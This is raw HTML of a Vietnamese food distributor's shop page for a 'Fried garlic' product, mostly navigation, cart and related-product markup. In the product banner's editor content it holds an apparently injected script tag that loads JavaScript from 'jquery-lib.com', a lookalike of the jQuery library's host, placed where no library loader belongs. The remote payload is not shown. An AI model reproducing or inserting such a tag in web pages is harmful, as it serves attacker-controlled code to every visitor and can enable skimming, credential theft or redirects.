			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/distributor/"  aria-label="Distributor"> Distributor
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/factory.html"  aria-label="FACTORY">
													FACTORY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/contact.html"  aria-label="CONTACT">
													CONTACT
																	</a>
									</li>
							</ul>
			</div>

					  							  							  									<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                                                                    <a class="f-size-medium color-light-2" role="button" href="/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/vi.png" alt="Tiếng Việt" />
                                <span>Tiếng Việt</span>
                            </a>
                                                            </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/en/login">
                                <i class="fas fa-sign-in-alt"></i> Login </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/en/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Register </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>main.hi_guest</span>
                                                                <br>
                                <small class="d-none">main.account</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/en/login">
                                        <i class="fas fa-sign-in-alt"></i> Login </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/en/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Register </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-center header-container no-pd-menu-header" style="">
	<div class="wb-main-header">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12">
					<div class="row center-vertical">
						<div class="col-lg-4 col-12 search-left">
															<form class="search-form" action="https://boconganhvietnam.com/en/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Search" value="" data-default-value="Search" data-value="Search" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
													</div>
						<div class="col-lg-4 col-12 logo-center header-logo">
							<a href="https://boconganhvietnam.com/en" aria-label="Fried garlic" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>						</div>
						<div class="col-lg-4 col-12 cart-right">
															<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/en/cart">
		<span class="d-none title_cart">Cart</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Cart</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 px-lg-3 menu-cart height-menu-fixed center-vertical">
					<div class="header-logo">
						<a href="https://boconganhvietnam.com/en" aria-label="Fried garlic" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					</div>
					<a href="https://boconganhvietnam.com/en" aria-label="Fried garlic" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
						  	<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/introduce.html"  aria-label="INTRODUCE">
													INTRODUCE
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/certificate/"  aria-label="CERTIFICATE">
													CERTIFICATE
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/operation/"  aria-label="OPERATION">
													OPERATION
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/products/"  aria-label="PRODUCTS">
													PRODUCTS
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/"  aria-label="Agricultural products"> Agricultural products
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/"  aria-label="Fresh agricultural products"> Fresh agricultural products
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/"  aria-label="Dry argicultural products"> Dry argicultural products
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/"  aria-label="Livestock products"> Livestock products
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/chicken/"  aria-label="Chicken"> Chicken
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/pork/"  aria-label="Pork"> Pork
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/beef/"  aria-label="Beef"> Beef
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/"  aria-label="Seafood"> Seafood
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/fish/"  aria-label="Fish"> Fish
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/shrimp/"  aria-label="Shrimp"> Shrimp
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/cuttle/"  aria-label="Squid"> Squid
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/clam/"  aria-label="Clam, Scallop, snail, mussel"> Clam, Scallop, snail, mussel
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/other-seafood/"  aria-label="Other Seafood"> Other Seafood
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/"  aria-label="Processed Food"> Processed Food
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/other-food/"  aria-label="Other Food"> Other Food
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/other-food/fuji-beef/"  aria-label="Fuji Beef"> Fuji Beef
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/news/"  aria-label="NEWS">
													NEWS
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/partners.html"  aria-label="PARTNERS">
													PARTNERS
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/distributor/"  aria-label="Distributor"> Distributor
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/factory.html"  aria-label="FACTORY">
													FACTORY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/contact.html"  aria-label="CONTACT">
													CONTACT
																	</a>
									</li>
							</ul>
			</div>

					  	</div>
					</nav>
											<ul class="list-inline-block pull-right fixed-icon pr-lg-3">
										                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/en/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Search" value="" data-default-value="Search" data-value="Search" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/en/cart">
		<span class="d-none title_cart">Cart</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Cart</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div></div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://boconganhvietnam.com/en">Home</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/en/products/">PRODUCTS</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/en/products/processed-food/">Processed Food</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/">Ready To Eat</a><i>/</i></li>
                                                                                <li><span class="color-base">Fried garlic</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock " data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/22794/thumb/toi-bam-phi.jpg" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/22794/thumb/600x600/toi-bam-phi.jpg?zc=1" alt="Fried garlic" aria-label="Fried garlic" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://boconganhvietnam.com/api/v2/add-to-cart/343/en">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Fried garlic</h1>
                    </div>
        <input type="hidden" name="product_title" value="Fried garlic" />
        <!-- Giá -->
        <div class="product-price">
                        <input type="hidden" name="product_price" value="0" />
            <input type="hidden" name="product_sale_price" value="0" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                </div>
                <div class="product-content-des">
            <p>Fried garlic</p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Status:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">In Stock</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                        <div class="col-sm-6 order-now">
                <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--l btn-primary btn-order wb-main-order btn-item buy_now" title="Fried garlic"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a><button class="muangay btn btn--l btn-primary btn-order wb-main-order btn-item buy_now buy_now" data-id="343"><i class="fa fa-shopping-basket" aria-hidden="true"></i> Order Now</button>
            </div>
                    </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Share</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html&media=https://media.loveitopcdn.com/22794/thumb/toi-bam-phi.jpg" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
            <li class="relative">
            <a class="f-size-ex-large textAlign-center zalo-icon" rel="nofollow" aria-label="Zalo" >
                <i class="fab fa-fzalo-oa">
                   <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" xml:space="preserve">
<path class="st0" d="M453.1,2068.3c-9.7-4.3-17-8.6-5.6-18.4c7.6-4.9,15.2-10.4,22.8-14.7c71.2-46.1,138-96.7,182-171.1  c36.4-62,30.4-97.8-15.2-144c-257-257.6-370.5-566.1-314-929.6c32.1-205.9,126.6-383,263-537.3c82.6-93.5,180.9-169,288.5-232  c5.9-3.8,15.7-4.9,16.8-14.7c-1.6-5.4-5.9-3.8-9.2-3.8C699.1,2.7,516-1.1,333.5,3.8C159.1,8.7,7.5,143.9,7.5,337.9  c1.1,567.2,0,1133.8,0,1700.5c0,175.5,134.2,322.7,309.7,329.8c148.3,5.4,297.2,0.5,445.5,0.5c10.9,0,21.7,0.5,32.6,1.6h785  c195.6,0,391.2,1.1,586.8,0h2.7c181.5-1.7,327.1-149.4,326-330.9v-317.8c0-8.1,2.7-16.3-2.2-23.9c-9.8,0.5-13.6,8.7-19,14.1  c-105.4,105.9-229.8,190.7-366.2,251c-334.7,146.7-674.8,157.5-1019.2,39.1c-29.8-10.8-62.4-12.4-93.4-4.3  c-45.6,11.4-90.7,25-135.8,38.6C726.9,2077,591.6,2095.5,453.1,2068.3"/>
<path class="st0" d="M847.5,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3  c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7s-4.3-61.9,16.3-88.6  C769.8,1042,854,935,938.2,828.5c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5  c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9  c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2  c-71.2,90.7-142.3,180.9-213.5,270.6C861.6,1133.8,856.2,1140.8,847.5,1152.8L847.5,1152.8z"/>
<path class="st0" d="M1477.7,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326  c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7  c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1334.8,804,1409.8,807.8,1477.7,867L1477.7,867z   M1285.4,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9  c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1326.6,942.5,1284.8,988.7,1285.4,1065.3z M1854.2,1068.6  c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7  C1964.5,1307.1,1852,1204.4,1854.2,1068.6L1854.2,1068.6z M1990.5,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1  c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2  C2031.8,943.1,1990.5,987.6,1990.5,1055.5z M1806.4,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7  c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69  c41.3-0.5,69,26.6,69,70.1C1806.9,790.4,1806.4,875.7,1806.4,960.5z"/>
</svg>                </i>
                <div class="zalo-share-button" data-href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" data-oaid="https://zalo.me/3306033150068998023" data-layout="2" data-color="blue" data-customize=false>
                </div>
            </a>
        </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
            <div class="product-detailt-banner pb-2"><p> </p>
<script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-description" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Description
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Comment
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-description">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="0">
                                            <h2 style="text-align: center;"><strong><span style="color:#16a085;">Fried garlic</span></strong></h2>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/toi-bam-phi.jpg" /></p>

<p>&nbsp;</p>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                        <div class="fb-comments" data-width="100%" data-href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" data-numposts="5"></div>
    </div>
                </div>
                        </div>
</div>
        <div class="box_heading ">
					<h2 class="heading" >Related Product(s)</h2>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
            <div class="relative product-view related-article">
            <div class="products-container related-grid">
                <div class="owl-carousel d-carousel related-carousel" data-margin="16" data-responsive-0="1" data-responsive-576="2" data-responsive-768="2" data-responsive-992="3" data="true">
                                                                <div class="product-item   relative" data-id="345" action="https://boconganhvietnam.com/api/v2/add-to-cart/345">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/kim-chi-handmade.jpg?zc=1" class="owl-lazy" alt="Kimchi" aria-label="Kimchi"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Kimchi"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html"  class="two-lines" aria-label="Kimchi">Kimchi</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="344" action="https://boconganhvietnam.com/api/v2/add-to-cart/344">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-onion.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/hanh-phi-say-kho.jpg?zc=1" class="owl-lazy" alt="Fried onion" aria-label="Fried onion"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Fried onion"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-onion.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-onion.html"  class="two-lines" aria-label="Fried onion">Fried onion</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                        </div>
            </div>
        </div>
        </section>
    <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-product  " data-widget-id="11" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
            </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_11_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
                            <div class="product-item   relative" data-id="247" action="https://boconganhvietnam.com/api/v2/add-to-cart/247">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/genger.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/gung.jpg?zc=1" class="owl-lazy" alt="Genger" aria-label="Genger"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Genger"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/genger.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/genger.html"  class="two-lines" aria-label="Genger">Genger</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="345" action="https://boconganhvietnam.com/api/v2/add-to-cart/345">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/kim-chi-handmade.jpg?zc=1" class="owl-lazy" alt="Kimchi" aria-label="Kimchi"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Kimchi"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/kimchi.html"  class="two-lines" aria-label="Kimchi">Kimchi</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="350" action="https://boconganhvietnam.com/api/v2/add-to-cart/350">
            <figure class="photoframe relative">
